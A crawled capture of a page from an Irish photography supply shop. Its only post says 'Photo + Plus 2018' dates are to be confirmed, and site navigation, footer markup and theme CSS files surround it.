href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
		</ul>
	</div>
	<!--/ Menu -->
<script src="https://apis.google.com/js/platform.js" async defer></script>​
<g:ratingbadge merchant_id=275104771 position=INLINE></g:ratingbadge>​

</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
						<div id="slider_row">
																				</div>
										
				


<ul id="content" class="block ttblog-content">
	<li class="item">
		<div class="ttblog_image_holder">
						 
							<a id="post_images" href="/modules//smartblog/views/img/5-single-default.jpg"><img src="/modules//smartblog/views/img/5-single-default.jpg" alt="Photo + Plus 2018"></a>
															<div class="tthover-content">
				<div class="ttpostby"> Posted by </div>
				<div class="ttauthor" itemprop="author"> Robert Seale</div>
				<div class="ttviews"> &nbsp;<i class="icon icon-eye"></i>&nbsp;  views (1768)</div>
				<div class="ttcategory" itemprop="articleSection"> &nbsp;<i class="icon icon-tags"></i>&nbsp; <a href="https://onephotographic.ie/news/category/1_uncategories.html">Uncategories</a></div>
				<div class="ttcomment"> &nbsp;<i class="icon icon-comments"></i>&nbsp; 
					0 Comments
				</div>
			</div>
		 </div>
		
		<div class="ttblog-content">
			<h4 class="ttblog-title"><a href="#">Photo + Plus 2018</a></h4>
			<div itemprop="description" class="ttblog-desc">
				<p class="p1"><span class="s1">2018 dates to be confirmed.</span></p>
<p class="p1"></p>
<p class="p1"><span class="s1"> </span></p>
<p class="p1"></p>
			</div>
		</div>
		
				 
		<div class="sdsarticleBottom">
			
		</div>
			</li>
</ul>


					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
		</div><!-- #page -->
		
						<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="ttfooter-top"></div>
						<div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3">
    <h4>Follow us</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/One-Photographic-366694763350452/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="https://twitter.com/onephotoIRE" title="Twitter">
					<span>Twitter</span>
				</a>
			</li>
				<li class="linkedin">
				<a class="_blank" href="https://ie.linkedin.com/in/robert-seale-a7b2a422" title="LinkedIn">
					<span>LinkedIn</span>
				</a>
		</li>
		                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/onephotographicirl/"  title="Instagram">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
	
	
<img src="/themes/PRS01/img/stripe.png" width="100%" style="margin-top:12px"/>
<!-- <img src="/themes/PRS01/img/Secure-Payments-Colour.png" width="100%" style="margin-top:12px"/> -->
</section><!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>
					<div class="ttcontactinfo">One Photographic, C/O USTORE IT
M50 Business Park,
Ballymount Road Upper,
Ballymount, Dublin 12
D12 HW6X</div>
            	</li>
                                    	<li>
            		<i class="icon-phone"></i> 
            		<span>085-1654457 - Mob: 086-2059372</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i> 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%61%6c%65%73@%6f%6e%65%70%68%6f%74%6f%67%72%61%70%68%69%63.%69%65" >&#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#x6f;&#x6e;&#x65;&#x70;&#x68;&#x6f;&#x74;&#x6f;&#x67;&#x72;&#x61;&#x70;&#x68;&#x69;&#x63;&#x2e;&#x69;&#x65;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<!-- Block myaccount module -->
<section id="myaccount" class="block footer-block col-xs-12 col-sm-3">
	<h4><a href="https://onephotographic.ie/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://onephotographic.ie/order-history" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="https://onephotographic.ie/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://onephotographic.ie/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://onephotographic.ie/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block footer-block col-sm-3  hb-animate-element right-to-left">
	<h4 class="title_block">Newsletter</h4>
	<div class="tt-desc">Join our newsletter to receive special offers and latest news</div>
	<div class="block_content">
		<form action="//onephotographic.ie/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Subscribe Now</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>
<!-- /Block Newsletter module-->
	<!-- Block CMS module footer -->
	<section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="/12-special-offers" title="Specials">
						Specials
					</a>
				</li>
																<li class="item">
					<a href="https://onephotographic.ie/stores" title="Our stores">
						Our stores
					</a>
				</li>
									<li class="item">
				<a href="https://onephotographic.ie/contact-us" title="Contact us">
					Contact us
				</a>
			</li>
															<li class="item">
						<a href="https://onephotographic.ie/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">
							Terms and conditions of use
						</a>
					</li>
																<li class="item">
						<a href="https://onephotographic.ie/content/4-about-us" title="About us">
							About us
						</a>
					</li>
													<li>
				<a href="https://onephotographic.ie/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<h6>© One Photographic 2026</h6>
	</section>
		<!-- /Block CMS module footer -->
</div>
					</footer>
					<div class="ttfooter-bg">
					
					<!-- Cookie Consent by https://www.TermsFeed.com -->
					<script type="text/javascript" src="//www.termsfeed.com/public/cookie-consent/3.1.0/cookie-consent.js"></script>
					<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function () {
					cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"dark","language":"en","cookies_policy_url":"https://onephotographic.ie/content/10-cookie-policy","website_name":"One Photographic"});
					});
					</script>

					<noscript>Cookie Consent by <a href="https://www.TermsFeed.com/" rel="nofollow noopener">TermsFeed</a></noscript>
					<!-- End Cookie Consent -->
						
							</div>
				</div><!-- #footer -->
						
			<div id="goToTop" title="Top" style="display: block;"></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fonephotographic.ie&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0qwIwznGkJxYdVHUr-F_mQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0qwIwznGkJxYdVHUr-F_mQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css
body_size: 2546
content:
.ttsmartblog {
  float: none;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
@media (max-width: 767px) {
  .ttsmartblog {
    padding: 0 15px;
  }
}
.ttsmartblog .title_block {
  margin: 2px 0 12px;
  float: left;
  width: 100%;
  text-align: center;
}
.ttsmartblog .blog-content {
  float: left;
  width: 100%;
  position: relative;
}
.ttsmartblog .blog-content .block_content {
  margin: 0 -10px;
}
.ttsmartblog .customNavigation {
  top: -48px;
}
.ttsmartblog #ttsmartblog-carousel {
  width: 100%;
  position: relative;
}
.ttsmartblog #ttsmartblog-carousel li .ttblog-content {
  padding: 0 0 10px;
}

.ttblog-content li {
  float: left;
  width: 100%;
  position: relative;
  text-align: left !important;
}
@media (min-width: 480px) and (max-width: 767px) {
  .ttblog-content li {
    padding: 10px !important;
  }
}
.ttblog-content li .ttblog-content {
  float: left;
  margin: 16px 0 0;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog-content {
    width: 100%;
    padding: 0 !important;
  }
}
.ttblog-content li .ttblog-content .ttblog_date {
  width: 100%;
  margin: 0 0 10px;
  float: left;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_month {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
  margin: 0 0 0 2px;
  text-transform: uppercase;
  vertical-align: baseline;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_date {
  color: #333333;
  display: inline-block;
  float: none;
  font: 700 18px/18px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_year {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog-title {
  font: 600 14px/18px "Dosis", sans-serif;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ttblog-content li .ttblog-content .ttblog-title {
    float: left;
    width: 100%;
    margin: 0 0 10px;
  }
}
.ttblog-content li .ttblog-content .ttblog-title a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-title a:hover {
  color: #000000;
}
.ttblog-content li .ttblog-content .ttblog-desc {
  float: left;
  width: 100%;
}
.ttblog-content li .ttblog-content .ttblog-detail {
  float: left;
  width: 100%;
  position: relative;
  margin: 10px 0 0;
  display: none;
  padding: 15px 0 0;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  float: left;
  font: 400 12px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: capitalize;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews a, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews i, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  margin: 0 0 0 10px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover a {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link i {
  width: 20px;
  vertical-align: middle;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .tthover-content {
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog-content .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a, .ttblog-content li .ttblog-content .tthover-content .ttcomment a, .ttblog-content li .ttblog-content .tthover-content .ttauthor a, .ttblog-content li .ttblog-content .tthover-content .ttcategory a, .ttblog-content li .ttblog-content .tthover-content .ttpostby a, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog-content .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog-content .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews i, .ttblog-content li .ttblog-content .tthover-content .ttcomment i, .ttblog-content li .ttblog-content .tthover-content .ttauthor i, .ttblog-content li .ttblog-content .tthover-content .ttcategory i, .ttblog-content li .ttblog-content .tthover-content .ttpostby i, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover a {
  color: #333333;
}
.ttblog-content li .ttblog_image_holder {
  float: left;
  position: relative;
  padding: 0;
  overflow: hidden;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog_image_holder {
    width: 100%;
  }
}
.ttblog-content li .ttblog_image_holder img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttblog-hover {
  height: 100%;
  position: absolute;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks {
  bottom: 0;
  height: 42px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a {
  width: 40px;
  height: 40px;
  border: 2px solid #fff;
  color: white;
  float: left;
  border-radius: 50%;
  transform: scale(1.5);
  opacity: 0;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a i {
  float: left;
  font-size: 14px;
  font-weight: normal;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttzoom {
  margin: 0 8px 0 0;
  padding: 11px 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttreadmore-link {
  padding: 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a:hover {
  background: #ff6026;
  border-color: #ff6026;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc {
  text-align: left;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  bottom: 0;
  color: #bbbbbb;
  position: absolute;
  padding: 10px;
  bottom: -60px;
  transition: all 400ms ease-in-out;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc p {
  margin: 0;
  line-height: 20px;
}
.ttblog-content li .ttblog_image_holder .tthover-content {
  float: left;
  width: 100%;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: -40px;
  padding: 10px;
  position: absolute;
  transition: all 300ms ease-in-out 0s;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment i, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory i, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby i, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover a {
  color: white;
}
@media (min-width: 768px) {
  .ttblog-content li:hover .ttblog-content .ttblog-title a {
    color: #000000;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttblog-hover {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .tthover-content {
    bottom: 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}

/* ---------------------------- Start category,allblog --------------------------- */
#smartblogcat li {
  margin: 0 0 40px;
  position: relative;
}
#smartblogcat li:before {
  background: rgba(0, 0, 0, 0) url("../../../../img/templatetrip/border.png") repeat scroll 0 0;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
#smartblogcat li:last-child:before {
  display: none;
}
#smartblogcat li .ttblog-content {
  text-align: left;
}
#smartblogcat li .ttblog-content .ttblog-desc {
  margin: 0 0 20px;
}
#smartblogcat li .ttblog-content .ttblog-detail {
  display: block;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a {
  color: #666666;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a:hover {
  color: #2b5595;
}

/* ---------------------------- End category,allblog --------------------------- */
/* ---------------------------- Start commentpage --------------------------- */
#content.ttblog-content li {
  text-align: left;
}
#content.ttblog-content li .ttblog-content {
  margin: 15px 0 30px;
}

#respond {
  float: left;
  width: 100%;
  padding: 0 10px;
}
#respond .comment-reply-title {
  font: 700 14px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: uppercase;
}
#respond #commentInput table {
  width: 100%;
  margin: 0 0 30px;
}
#respond #commentInput table td {
  padding: 10px 10px 10px  0;
}
#respond #commentInput table td input {
  max-width: 250px;
}
#respond #commentInput .ttsubmit-comment {
  float: right;
}
#respond #commentInput .ttsubmit-comment #submitComment:hover {
  background: #666666;
  border-color: #666666;
  color: white;
}

#articleComments {
  border: none;
  border-radius: 0;
  background: #f9f9f9;
  padding: 20px;
  margin: 0px 0 30px;
  box-shadow: none;
  float: left;
  width: 100%;
}
#articleComments .tttotal-comment {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin: 0;
  color: #666666;
}
#articleComments #comments {
  margin-bottom: 20px;
  float: left;
  width: 100%;
  background: #f9f9f9;
}
#articleComments #comments #respond {
  border-top: none;
  float: left;
  margin-top: 25px;
  width: 100%;
}
#articleComments .tm_commenttitle {
  font: 700 16px/22px "Dosis", sans-serif;
  color: #333333;
  margin: 0 0 15px;
}
#articleComments #comments .commentList {
  margin: 10px 0;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  #articleComments #comments .commentList {
    float: left;
    width: 100%;
    overflow: auto;
  }
}
#articleComments #comments .commentList > ul {
  /* border-bottom:1px solid $common-border-color; */
}
#articleComments #comments .commentList > ul .commentList {
  background: #eeeeee;
  float: left;
  padding: 7px;
}
#articleComments #comments .commentList > ul > div > li {
  margin: 0;
  padding: 20px 20px 10px 100px;
}
#articleComments .commentList li {
  border: none;
  float: left;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  position: relative;
  background: #f9f9f9;
  padding: 20px 20px 20px 110px;
  margin: 0;
}
#articleComments .commentList li .reply {
  margin: 0;
  text-align: left;
}
#articleComments .commentList li .reply a {
  background: none;
  cursor: pointer;
  border-radius: 0;
  border: none;
  font: 700 14px/16px "Roboto", Helvetica, sans-serif;
  text-decoration: underline;
  padding: 0;
}
#articleComments .commentList li .reply a:hover {
  background: none;
  color: #666666;
}
#articleComments .commentList li .tmblogtitle {
  float: left;
  width: 100%;
}
#articleComments .commentList li .tmblogtitle .name {
  float: left;
  margin: 0 15px 0 0;
  color: #333333;
  font-weight: 600;
}
#articleComments .commentList li .tmblogtitle .blog_date {
  color: #afafaf;
  font-size: 12px;
  line-height: 18px;
}
#articleComments .commentList li .blog_desc {
  color: #999999;
}
#articleComments .commentList li .comment-reply-link {
  background: white;
  font: 700 11px/16px "Roboto", Helvetica, sans-serif;
  padding: 6px 10px;
  border: 1px solid #2b5595;
  color: #2b5595;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
#articleComments .commentList li .comment-reply-link:hover {
  border-color: red;
  background: #666666;
  color: #2b5595;
}
#articleComments .commentList li .avatar {
  background: none;
  position: absolute;
  left: 10px;
  top: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  border: 5px solid #e5e5e5;
}

/* ---------------------------- End commentpage --------------------------- */
#ttblogCategory {
  float: left;
  width: 100%;
  border: 1px solid #eeeeee;
  margin: 0 0 20px 0;
}
#ttblogCategory img {
  width: 32%;
  height: auto;
  float: left;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 62%;
  }
}
@media (max-width: 480px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 100%;
  }
}
#ttblogCategory .ttblog-content {
  float: left;
  padding: 10px 20px;
  width: 68%;
}
@media (max-width: 767px) {
  #ttblogCategory .ttblog-content {
    width: 100%;
    padding: 20px;
  }
}
#ttblogCategory .ttblog-content .ttblog-title {
  text-transform: uppercase;
  margin: 0 0 10px;
  font: 700 14px/18px "Dosis", sans-serif;
}
#ttblogCategory .ttblog-content .ttblog-title a {
  color: #666666;
}

.post-page.col-md-12 {
  float: left;
  width: 100%;
}

.blog-container {
  border: 1px solid #eeeeee;
  float: left;
  padding: 5px;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 137
content:
#block_top_menu {
  background: #2b5595;
  padding: 0;
}
@media (max-width: 991px) {
  #block_top_menu {
    border-radius: 5px 5px 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1833
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
  width: 100%;
  text-align: left;
}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%;
  text-align: center;
}
@media (max-width: 991px) {
  .sf-menu {
    display: none;
    border: 1px solid #eeeeee;
    position: absolute;
    margin: 0;
    padding: 15px;
    background: white;
    text-align: left;
    border-top: none;
  }
  .sf-menu:after, .sf-menu:before {
    display: none;
  }
}

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: white;
}
@media (max-width: 991px) {
  .sf-menu ul {
    position: relative;
  }
}

.sf-menu ul li {
  width: 100%;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}

.sf-menu > li {
  float: left;
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li {
    float: none;
    position: relative;
    width: 100%;
    border-right: none;
  }
  .sf-menu > li span {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  .sf-menu > li span:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .sf-menu > li span.active:after {
    content: "\f068";
  }
}
.sf-menu > li > a {
  font: 15px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: white;
  display: block;
  position: relative;
  padding: 21px 20px;
}
@media (max-width: 991px) {
  .sf-menu > li > a {
    padding: 0;
    color: #666666;
    text-transform: capitalize;
    line-height: 26px;
    font-weight: normal;
  }
}
.sf-menu > li > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: normal;
  padding: 1px 0 0 8px;
  position: absolute;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
@media (max-width: 991px) {
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    color: #195594;
    background: none;
  }
}
.sf-menu > li.sfHover > a.sf-with-ul:after,
.sf-menu > li > a:hover.sf-with-ul:after, .sf-menu > li.sfHoverForce > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f106";
}

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  line-height: 22px;
}
.sf-menu li li li a:hover {
  color: #333333;
}

.sf-menu li ul {
  display: none;
  left: 0;
  top: 58px;
  /* match top ul list item height */
  z-index: 99;
  padding: 15px 0 0;
}
@media (max-width: 991px) {
  .sf-menu li ul {
    top: 0;
  }
}

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  float: left;
  width: 100%;
  background: none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
@media (max-width: 991px) {
  .sf-menu li li ul {
    padding: 6px 0 0;
    margin: 0 0 0 15px;
  }
}

